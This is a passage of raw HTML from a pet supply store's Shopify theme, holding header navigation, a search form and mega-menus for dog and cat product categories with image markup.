      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
